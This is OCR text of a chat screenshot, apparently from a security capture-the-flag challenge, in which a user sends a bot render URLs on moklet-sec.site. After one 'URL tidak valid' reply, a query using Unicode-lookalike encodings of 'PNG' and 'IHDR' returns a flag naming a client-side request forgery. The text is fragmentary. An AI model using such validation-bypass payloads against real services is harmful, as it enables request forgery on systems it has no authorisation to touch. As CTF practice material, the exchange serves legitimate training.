 +62 857-3161-8404
online
download=false&start=PN%F0%9D%94%B5G&end=IHD%F0%9D%94%B5R&ct=image/png
moklet-sec.site
.s http://moklet-sec.site:3000/render?
download=false&start=PN%F0%9D%94%B5G&end=IHD%F0%9D%94%B5R&ct=image/
png
2:41 AM
You
.s http://moklet-sec.site:3000/render?
download=false&start=PN%F0%9D%94%B5G&end=IHD%F0%9D%94%B5R&ct=i...
URL tidak valid.
2:41 AM
moklet-sec.site
http://moklet-sec.site:3000/render?
download=false&start=PN%F0%9D%94%B5G&end=IHD%F0%9D%94%B5R&ct=image/png
moklet-sec.site
.s http://moklet-sec.site:3000/render?
download=false&start=PN%F0%9D%94%B5G&end=IHD%F0%9D%94%B5R&ct=image/
png
2:41 AM
You
.s http://moklet-sec.site:3000/render?
download=false&start=PN%F0%9D%...
SENTRIX{BotClientSid3ReqForgery}
2:41 AM
p